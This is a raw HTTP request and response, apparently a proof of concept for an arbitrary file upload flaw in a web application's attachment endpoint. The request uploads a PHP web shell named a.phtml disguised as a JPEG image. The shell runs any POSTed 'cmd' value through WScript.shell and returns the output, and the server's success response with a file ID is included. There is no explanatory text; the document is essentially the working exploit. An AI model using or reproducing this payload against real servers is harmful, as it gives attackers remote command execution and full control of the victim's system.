 Content-Length: 678
-----------------------------16800738312795
Content-Disposition: form-data; name="P"
123
-----------------------------16800738312795
Content-Disposition: form-data; name="DEST_UID"
3
-----------------------------16800738312795
Content-Disposition: form-data; name="UPLOAD_MODE"
1
-----------------------------16800738312795
Content-Disposition: form-data; name="ATTACHMENT"; filename="a.phtml"
Content-Type: image/jpeg
<?php
$command = $_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
-----------------------------16800738312795--
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 01:27:56 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 75
{"status":1,"content":"[vm]275@2003_72566742|a.phtml|0[\/vm]","file_id":23}